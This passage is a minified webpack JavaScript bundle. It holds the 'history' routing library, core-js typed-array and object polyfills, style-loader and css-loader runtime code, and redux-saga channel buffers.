u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"e",(function(){return h}));var r=n(168);function o(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],s=e&&o(e),u=t&&o(t),c=s||u;if(e&&o(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var f=0,p=a.length;p>=0;p--){var d=a[p];"."===d?i(a,p):".."===d?(i(a,p),f++):f&&(i(a,p),f--)}if(!c)for(;f--;f)a.unshift("..");!c||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h};function s(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var u=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"==typeof t||"object"==typeof n){var r=s(t),o=s(n);return r!==t||o!==n?e(r,o):Object.keys(Object.assign({},t,n)).every((function(r){return e(t[r],n[r])}))}return!1},c=n(274);function l(e){return"/"===e.charAt(0)?e:"/"+e}function f(e){return"/"===e.charAt(0)?e.substr(1):e}function p(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function h(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function y(e,t,n,o){var i;"string"==typeof e?(i=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function m(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&u(e.state,t.state)}function v(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"==typeof e?e(t,n):e;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var g=!("undefined"==typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}function T(){try{return window.history.state||{}}catch(e){return{}}}function S(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t,n=window.history,o=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),a=e,s=a.forceRefresh,u=void 0!==s&&s,f=a.getUserConfirmation,m=void 0===f?b:f,S=a.keyLength,w=void 0===S?6:S,_=e.basename?d(l(e.basename)):"";function P(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return _&&(i=p(i,_)),y(i,r,n)}function A(){return Math.random().toString(36).substr(2,w)}var E=v();function M(e){Object(r.a)(L,e),L.length=n.length,E.notifyListeners(L.location,L.action)}function O(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||k(P(e.state))}function C(){k(P(T()))}var x=!1;function k(e){if(x)x=!1,M();else{E.confirmTransitionTo(e,"POP",m,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=G.indexOf(t.key);-1===n&&(n=0);var r=G.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(x=!0,D(o))}(e)}))}}var F=P(T()),G=[F.key];function I(e){return _+h(e)}function D(e){n.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?(window.addEventListener("popstate",O),i&&window.addEventListener("hashchange",C)):0===R&&(window.removeEventListener("popstate",O),i&&window.removeEventListener("hashchange",C))}var B=!1;var L={length:n.length,action:"POP",location:F,createHref:I,push:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"PUSH",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.pushState({key:i,state:a},null,t),u)window.location.href=t;else{var s=G.indexOf(L.location.key),c=G.slice(0,s+1);c.push(r.key),G=c,M({action:"PUSH",location:r})}else window.location.href=t}}))},replace:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"REPLACE",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.replaceState({key:i,state:a},null,t),u)window.location.replace(t);else{var s=G.indexOf(L.location.key);-1!==s&&(G[s]=r.key),M({action:"REPLACE",location:r})}else window.location.replace(t)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}var w={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+f(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:f,decodePath:l},slash:{encodePath:l,decodePath:l}};function _(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function P(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function A(e){window.location.replace(_(window.location.href)+"#"+e)}function E(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,i=void 0===o?b:o,a=n.hashType,s=void 0===a?"slash":a,u=e.basename?d(l(e.basename)):"",f=w[s],m=f.encodePath,T=f.decodePath;function S(){var e=T(P());return u&&(e=p(e,u)),y(e)}var E=v();function M(e){Object(r.a)(L,e),L.length=t.length,E.notifyListeners(L.location,L.action)}var O=!1,C=null;function x(){var e,t,n=P(),r=m(n);if(n!==r)A(r);else{var o=S(),a=L.location;if(!O&&(t=o,(e=a).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(C===h(o))return;C=null,function(e){if(O)O=!1,M();else{E.confirmTransitionTo(e,"POP",i,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=I.lastIndexOf(h(t));-1===n&&(n=0);var r=I.lastIndexOf(h(e));-1===r&&(r=0);var o=n-r;o&&(O=!0,D(o))}(e)}))}}(o)}}var k=P(),F=m(k);k!==F&&A(F);var G=S(),I=[h(G)];function D(e){t.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?window.addEventListener("hashchange",x):0===R&&window.removeEventListener("hashchange",x)}var B=!1;var L={length:t.length,action:"POP",location:G,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=_(window.location.href)),n+"#"+m(u+h(e))},push:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"PUSH",i,(function(e){if(e){var t=h(n),r=m(u+t);if(P()!==r){C=t,function(e){window.location.hash=e}(r);var o=I.lastIndexOf(h(L.location)),i=I.slice(0,o+1);i.push(t),I=i,M({action:"PUSH",location:n})}else M()}}))},replace:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"REPLACE",i,(function(e){if(e){var t=h(n),r=m(u+t);P()!==r&&(C=t,A(r));var o=I.indexOf(h(L.location));-1!==o&&(I[o]=t),M({action:"REPLACE",location:n})}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}function M(e,t,n){return Math.min(Math.max(e,t),n)}function O(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,i=void 0===o?["/"]:o,a=t.initialIndex,s=void 0===a?0:a,u=t.keyLength,c=void 0===u?6:u,l=v();function f(e){Object(r.a)(T,e),T.length=T.entries.length,l.notifyListeners(T.location,T.action)}function p(){return Math.random().toString(36).substr(2,c)}var d=M(s,0,i.length-1),m=i.map((function(e){return y(e,void 0,"string"==typeof e?p():e.key||p())})),g=h;function b(e){var t=M(T.index+e,0,T.entries.length-1),r=T.entries[t];l.confirmTransitionTo(r,"POP",n,(function(e){e?f({action:"POP",location:r,index:t}):f()}))}var T={length:m.length,action:"POP",location:m[d],index:d,entries:m,createHref:g,push:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"PUSH",n,(function(e){if(e){var t=T.index+1,n=T.entries.slice(0);n.length>t?n.splice(t,n.length-t,r):n.push(r),f({action:"PUSH",location:r,index:t,entries:n})}}))},replace:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"REPLACE",n,(function(e){e&&(T.entries[T.index]=r,f({action:"REPLACE",location:r}))}))},go:b,goBack:function(){b(-1)},goForward:function(){b(1)},canGo:function(e){var t=T.index+e;return t>=0&&t<T.entries.length},block:function(e){return void 0===e&&(e=!1),l.setPrompt(e)},listen:function(e){return l.appendListener(e)}};return T}},function(e,t,n){var r=n(107),o=n(276),i=n(275),a=n(424)("src"),s=n(981),u=(""+s).split("toString");n(146).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t,n){var r=n(37),o=n(108),i=n(355),a=/"/g,s=function(e,t,n,r){var o=String(i(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),s+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),r(r.P+r.F*o((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r="Invariant failed";function o(e,t){if(!e)throw new Error(r)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(156),o=n(423);e.exports=n(155)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(551),o=n(355);e.exports=function(e){return r(o(e))}},,,,,,,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";var r=n(108);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(342);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(552),o=n(423),i=n(277),a=n(370),s=n(275),u=n(760),c=Object.getOwnPropertyDescriptor;t.f=n(155)?c:function(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(37),o=n(146),i=n(108);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){var r=n(341),o=n(551),i=n(189),a=n(142),s=n(776);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,h){for(var y,m,v=i(t),g=o(v),b=r(s,h,3),T=a(g.length),S=0,w=n?d(t,T):u?d(t,0):void 0;T>S;S++)if((p||S in g)&&(m=b(y=g[S],S,v),e))if(n)w[S]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:w.push(y)}else if(l)return!1;return f?-1:c||l?l:w}}},,,function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";e.exports=function(){}},,,,function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";if(n(155)){var r=n(425),o=n(107),i=n(108),a=n(37),s=n(589),u=n(683),c=n(341),l=n(522),f=n(423),p=n(276),d=n(523),h=n(343),y=n(142),m=n(787),v=n(427),g=n(370),b=n(275),T=n(553),S=n(110),w=n(189),_=n(675),P=n(428),A=n(430),E=n(429).f,M=n(677),O=n(424),C=n(122),x=n(346),k=n(579),F=n(554),G=n(679),I=n(520),D=n(582),R=n(521),j=n(678),B=n(778),L=n(156),N=n(344),H=L.f,V=N.f,U=o.RangeError,W=o.TypeError,Y=o.Uint8Array,z=Array.prototype,X=u.ArrayBuffer,q=u.DataView,K=x(0),$=x(2),Q=x(3),Z=x(4),J=x(5),ee=x(6),te=k(!0),ne=k(!1),re=G.values,oe=G.keys,ie=G.entries,ae=z.lastIndexOf,se=z.reduce,ue=z.reduceRight,ce=z.join,le=z.sort,fe=z.slice,pe=z.toString,de=z.toLocaleString,he=C("iterator"),ye=C("toStringTag"),me=O("typed_constructor"),ve=O("def_constructor"),ge=s.CONSTR,be=s.TYPED,Te=s.VIEW,Se=x(1,(function(e,t){return Ee(F(e,e[ve]),t)})),we=i((function(){return 1===new Y(new Uint16Array([1]).buffer)[0]})),_e=!!Y&&!!Y.prototype.set&&i((function(){new Y(1).set({})})),Pe=function(e,t){var n=h(e);if(n<0||n%t)throw U("Wrong offset!");return n},Ae=function(e){if(S(e)&&be in e)return e;throw W(e+" is not a typed array!")},Ee=function(e,t){if(!S(e)||!(me in e))throw W("It is not a typed array constructor!");return new e(t)},Me=function(e,t){return Oe(F(e,e[ve]),t)},Oe=function(e,t){for(var n=0,r=t.length,o=Ee(e,r);r>n;)o[n]=t[n++];return o},Ce=function(e,t,n){H(e,t,{get:function(){return this._d[n]}})},xe=function(e){var t,n,r,o,i,a,s=w(e),u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,p=M(s);if(null!=p&&!_(p)){for(a=p.call(s),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);s=r}for(f&&u>2&&(l=c(l,arguments[2],2)),t=0,n=y(s.length),o=Ee(this,n);n>t;t++)o[t]=f?l(s[t],t):s[t];return o},ke=function(){for(var e=0,t=arguments.length,n=Ee(this,t);t>e;)n[e]=arguments[e++];return n},Fe=!!Y&&i((function(){de.call(new Y(1))})),Ge=function(){return de.apply(Fe?fe.call(Ae(this)):Ae(this),arguments)},Ie={copyWithin:function(e,t){return B.call(Ae(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return Z(Ae(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return j.apply(Ae(this),arguments)},filter:function(e){return Me(this,$(Ae(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return J(Ae(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Ae(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){K(Ae(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Ae(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Ae(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Ae(this),arguments)},lastIndexOf:function(e){return ae.apply(Ae(this),arguments)},map:function(e){return Se(Ae(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Ae(this),arguments)},reduceRight:function(e){return ue.apply(Ae(this),arguments)},reverse:function(){for(var e,t=Ae(this).length,n=Math.floor(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this},some:function(e){return Q(Ae(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return le.call(Ae(this),e)},subarray:function(e,t){var n=Ae(this),r=n.length,o=v(e,r);return new(F(n,n[ve]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,y((void 0===t?r:v(t,r))-o))}},De=function(e,t){return Me(this,fe.call(Ae(this),e,t))},Re=function(e){Ae(this);var t=Pe(arguments[1],1),n=this.length,r=w(e),o=y(r.length),i=0;if(o+t>n)throw U("Wrong length!");for(;i<o;)this[t+i]=r[i++]},je={entries:function(){return ie.call(Ae(this))},keys:function(){return oe.call(Ae(this))},values:function(){return re.call(Ae(this))}},Be=function(e,t){return S(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Le=function(e,t){return Be(e,t=g(t,!0))?f(2,e[t]):V(e,t)},Ne=function(e,t,n){return!(Be(e,t=g(t,!0))&&S(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(e,t,n):(e[t]=n.value,e)};ge||(N.f=Le,L.f=Ne),a(a.S+a.F*!ge,"Object",{getOwnPropertyDescriptor:Le,defineProperty:Ne}),i((function(){pe.call({})}))&&(pe=de=function(){return ce.call(this)});var He=d({},Ie);d(He,je),p(He,he,je.values),d(He,{slice:De,set:Re,constructor:function(){},toString:pe,toLocaleString:Ge}),Ce(He,"buffer","b"),Ce(He,"byteOffset","o"),Ce(He,"byteLength","l"),Ce(He,"length","e"),H(He,ye,{get:function(){return this[be]}}),e.exports=function(e,t,n,u){var c=e+((u=!!u)?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=o[c],v=h||{},g=h&&A(h),b=!h||!s.ABV,w={},_=h&&h.prototype,M=function(e,n){H(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,we)}(this,n)},set:function(e){return function(e,n,r){var o=e._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*t+o.o,r,we)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,o){l(e,h,c,"_d");var i,a,s,u,f=0,d=0;if(S(n)){if(!(n instanceof X||"ArrayBuffer"==(u=T(n))||"SharedArrayBuffer"==u))return be in n?Oe(h,n):xe.call(h,n);i=n,d=Pe(r,t);var v=n.byteLength;if(void 0===o){if(v%t)throw U("Wrong length!");if((a=v-d)<0)throw U("Wrong length!")}else if((a=y(o)*t)+d>v)throw U("Wrong length!");s=a/t}else s=m(n),i=new X(a=s*t);for(p(e,"_d",{b:i,o:d,l:a,e:s,v:new q(i)});f<s;)M(e,f++)})),_=h.prototype=P(He),p(_,"constructor",h)):i((function(){h(1)}))&&i((function(){new h(-1)}))&&D((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,o){var i;return l(e,h,c),S(n)?n instanceof X||"ArrayBuffer"==(i=T(n))||"SharedArrayBuffer"==i?void 0!==o?new v(n,Pe(r,t),o):void 0!==r?new v(n,Pe(r,t)):new v(n):be in n?Oe(h,n):xe.call(h,n):new v(m(n))})),K(g!==Function.prototype?E(v).concat(E(g)):E(v),(function(e){e in h||p(h,e,v[e])})),h.prototype=_,r||(_.constructor=h));var O=_[he],C=!!O&&("values"==O.name||null==O.name),x=je.values;p(h,me,!0),p(_,be,c),p(_,Te,!0),p(_,ve,h),(u?new h(1)[ye]==c:ye in _)||H(_,ye,{get:function(){return c}}),w[c]=h,a(a.G+a.W+a.F*(h!=v),w),a(a.S,c,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i((function(){v.of.call(h,1)})),c,{from:xe,of:ke}),"BYTES_PER_ELEMENT"in _||p(_,"BYTES_PER_ELEMENT",t),a(a.P,c,Ie),R(c),a(a.P+a.F*_e,c,{set:Re}),a(a.P+a.F*!C,c,je),r||_.toString==pe||(_.toString=pe),a(a.P+a.F*i((function(){new h(1).slice()})),c,{slice:De}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!i((function(){_.toLocaleString.call([1,2])}))),c,{toLocaleString:Ge}),I[c]=C?O:x,r||C||p(_,he,x)}}else e.exports=function(){}},,function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(u," */")),i=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(i).concat([o]).join("\n")}var a,s,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var u=[].concat(e[s]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},function(e,t){var n={},r=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},o=r((function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())})),i=r((function(){return document.head||document.getElementsByTagName("head")[0]})),a=null,s=0,u=[];function c(e,t){for(var r=0;r<e.length;r++){var o=e[r],i=n[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(h(o.parts[a],t))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(h(o.parts[a],t));n[o.id]={id:o.id,refs:1,parts:s}}}}function l(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],i=o[0],a={css:o[1],media:o[2],sourceMap:o[3]};n[i]?n[i].parts.push(a):t.push(n[i]={id:i,parts:[a]})}return t}function f(e,t){var n=i(),r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function p(e){e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function d(e){var t=document.createElement("style");return t.type="text/css",f(e,t),t}function h(e,t){var n,r,o;if(t.singleton){var i=s++;n=a||(a=d(t)),r=v.bind(null,n,i,!1),o=v.bind(null,n,i,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return t.rel="stylesheet",f(e,t),t}(t),r=b.bind(null,n),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=d(t),r=g.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");void 0===(t=t||{}).singleton&&(t.singleton=o()),void 0===t.insertAt&&(t.insertAt="bottom");var r=l(e);return c(r,t),function(e){for(var o=[],i=0;i<r.length;i++){var a=r[i];(s=n[a.id]).refs--,o.push(s)}e&&c(l(e),t);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete n[s.id]}}}};var y,m=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function v(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function g(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function b(e,t){var n=t.css,r=t.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=e.href;e.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}},,,,,function(e,t,n){"use strict";var r=n(1206),o=n(1229),i=n(697);e.exports={formats:i,parse:o,stringify:r}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(29),o={isEmpty:r.o,put:r.r,take:r.r};function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments[1],n=new Array(e),r=0,o=0,i=0,a=function(t){n[o]=t,o=(o+1)%e,r++},s=function(){if(0!=r){var t=n[i];return n[i]=null,r--,i=(i+1)%e,t}},u=function(){for(var e=[];r;)e.push(s());return e};return{isEmpty:function(){return 0==r},put:function(s){if(r<e)a(s);else{var c=void 0;switch(t){case 1:throw new Error("Channel's Buffer overflow!");case 3:n[o]=s,i=o=(o+1)%e;break;case 4:c=2*e,n=u(),r=n.length,o=n.length,i=0,n.length=c,e=c,a(s)}}},take:s,flush:u}}var a={none:function(){return o},fixed:function(e){return i(e,1)},dropping:function(e){return i(e,2)},sliding:function(e){return i(e,3)},expanding:function(e){return i(e,4)}}},,,,,function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(424)("meta"),o=n(110),i=n(275),a=n(156).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(108)((function(){return u(Object.preventExtensions({}))})),l=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&u(e)&&!i(e,r)&&l(e),e}}},function(e,t,n){"use strict";t.__esModule=!0,t.createPath=t.parsePath=t.getQueryStringValueFromPath=t.stripQueryStringValueFromPath=t.addQueryStringValueToPath=void 0;var r,o=n(350);(r=o)&&r.__esModule;t.addQueryStringValueToPath=function(e,t,n){var r=i(e),o=r.pathname,s=r.search,u=r.hash;return a({pathname:o,search:s+(-1===s.indexOf("?")?"?":"&")+t+"="+n,hash:u})},t.stripQueryStringValueFromPath=function(e,t){var n=i(e),r=n.pathname,o=n.search,s=n.hash;return a({pathname:r,search:o.replace(new RegExp("([?&])"+t+"=[a-zA-Z0-9]+(&?)"),(function(e,t,n){return"?"===t?t:n})),hash:s})},t.getQueryStringValueFromPath=function(e,t){var n=i(e).search.match(new RegExp("[?&]"+t+"=([a-zA-Z0-9]+)"));return n&&n[1]};var i=t.parsePath=function(e){var t,n,r=null==(n=(t=e).match(/^(https?:)?\/\/[^\/]*/))?t:t.substring(n[0].length),o="",i="",a=r.indexOf("#");-1!==a&&(i=r.substring(a),r=r.substring(0,a));var 